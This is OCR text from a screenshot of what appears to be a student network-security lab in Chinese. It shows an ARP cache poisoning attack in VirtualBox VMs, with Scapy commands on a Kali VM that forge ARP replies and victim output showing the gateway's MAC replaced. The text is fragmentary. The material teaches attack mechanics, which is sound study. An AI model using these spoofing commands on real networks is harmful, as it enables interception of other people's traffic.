 Victim-Debian-2 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Debian GNU/Linux 10 debian tty1
debian login: root
Password:
Last login: Fri Dec  2 21:15:38 CST 2022 on tty1
Linux debian 4.19.0-5-amd64 #1 SMP Debian 4.19.37-5+deb10u1 (2019-07-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
root@debian:~# ip neigh
172.16.222.1 dev enp0s3 lladdr 08:00:27:57:53:5c STALE
root@debian:~# ip link show enp0s3
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP mode DEFAULT group d
efault qlen 1000
link/ether 08:00:27:d5:c0:c3 brd ff:ff:ff:ff:ff:ff
root@debian:~# sudo ip link set enp0s3 promisc on
root@debian:~# ip neigh
172.16.222.100 dev enp0s3 lladdr 08:00:27:51:7f:8b STALE
root@debian:~# ip neigh
172.16.222.100 dev enp0s3 lladdr 08:00:27:51:7f:8b STALE
172.16.222.1 dev enp0s3 lladdr 08:00:27:57:53:5c STALE
root@debian:~# ip neigh
172.16.222.100 dev enp0s3 lladdr 08:00:27:51:7f:8b STALE
172.16.222.1 dev enp0s3 lladdr 08:00:27:51:7f:8b REACHABLE
root@debian:~# _
Right Ctrl
腾讯会议
README.md - chap0x
验二：手工单步“毒化”目标主机的
end_brd.png)
172.16.222.124
地址设置为攻击者主机的 MAC 地
P(op=2, psrc="172.16.222.
124",
:8b")
应数据包到受害者主机
oison.png)
ARP 缓存会发现网关的 MAC 地
主机的 MAC地址
116 ```
117 ip neigh
118 # 172.16.222.100 dev enp0s3 lladdr
08:00:27:51:7f:8b STALE
119 # 172.16.222.1 dev enp0s3 lladdr
08:00:27:51:7f:8b REACHABLE
120 ```
121
122 ### 检测局域网中的异常终端
123
Attacker-kali [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
1 2 3 4 9:12
Scapy v2.4.4
File Actions Edit View Help
###[ Ethernet ]###
dst= ff:ff:ff:ff:ff:ff
src= 08:00:27:51:7f:8b
type= ARP
###[ ARP ]###
hwtype= 0×1
ptype= IPv4
hwlen= None
plen= None
op= who-has
hwsrc= 08:00:27:51:7f:8b
psrc= 172.16.222.100
hwdst= 00:00:00:00:00:00
pdst= 172.16.222.1
>>> recved = srp(arpbroadcast, timeout=2)
Begin emission:
Finished sending 1 packets.
*
Received 1 packets, got 1 answers, remaining 0 packets
>>> arpspoofed=ARP(op=2, psrc="172.16.222.1", pdst="172.16.222.124", hwdst="08:00:27:51:7f:8b")
...:
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>> arpspoofed = Ether()/ARP(op=2, psrc="172.16.222.1", pdst="172.16.222.124", hwdst="08:00:27:
...: 51:7f:8b")
>>> sendp(arpspoofed)
.
Sent 1 packets.
>>>
Right Ctrl
# 准备发送给受害者主机 172.16.222.124
# ARP 响应的目的 MAC 地址设置为攻击者主机的 MAC
地址
arpspoofed=Ether()/ARP(op=2,
psrc="172.16.222.1", pdst="172.16.222.124",
hwdst="08:00:27:51:7f:8b")
# 发送上述伪造的 ARP 响应数据包到受害者主机
sendp(arpspoofed)
Attacker-kali [正在运行] - Oracle VM VirtualBox
大纲
时间线
0 0
行 107，列 20 空格: 4 UTF-8 CRLF Markdown
实验 · ...
微信
腾讯会...
● REA...
Oracle...
Gatew...
Attack...
Victim...
英 拼
22:12
2022/12/2